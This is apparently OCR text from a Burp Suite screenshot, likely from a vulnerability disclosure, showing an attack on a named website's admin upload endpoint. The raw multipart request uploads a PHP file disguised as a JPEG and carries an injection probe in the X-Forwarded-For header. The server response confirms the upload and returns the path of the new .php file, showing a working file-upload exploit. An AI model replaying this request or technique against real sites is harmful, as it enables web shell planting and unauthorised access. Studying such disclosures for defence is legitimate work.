 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://kofno.cn ?
Request
Raw Params Headers Hex
POST /admin.php?r=EecmS/AdminUpload/upload HTTP/1.1
Host: kofno.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://kofno.cn/admin.php?r=article/AdminCategory/add
Content-Length: 786
Content-Type: multipart/form-data; boundary=---------------------------12139191813457
Cookie: PHPSESSID=o76os9b2kfm7o86kfdr01gbb83
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------12139191813457
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------12139191813457
Content-Disposition: form-data; name="name"
404.php.jpg
-----------------------------12139191813457
Content-Disposition: form-data; name="type"
image/jpeg
-----------------------------12139191813457
Content-Disposition: form-data; name="lastModifiedDate"
Mon Aug 24 2015 23:35:44 GMT+0800
-----------------------------12139191813457
Content-Disposition: form-data; name="size"
54
-----------------------------12139191813457
Content-Disposition: form-data; name="file"; filename="404.php"
Content-Type: image/jpeg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 18 Dec 2015 12:21:14 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 248
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Content-Type: text/json
{"status":1,"info":"\u4e0a\u4f20\u6210\u529f","data":{"url":"\/upload\/2015-12-18\/c68de115084
020bc2eb4abbe1dabbfc9.php","original":"\/upload\/2015-12-18\/c68de115084020bc2eb4abbe1dabbfc9.
php","title":"404","ext":"php","size":54,"time":1450441274}}
80% 0K/s
0K/s
www.wooyun.org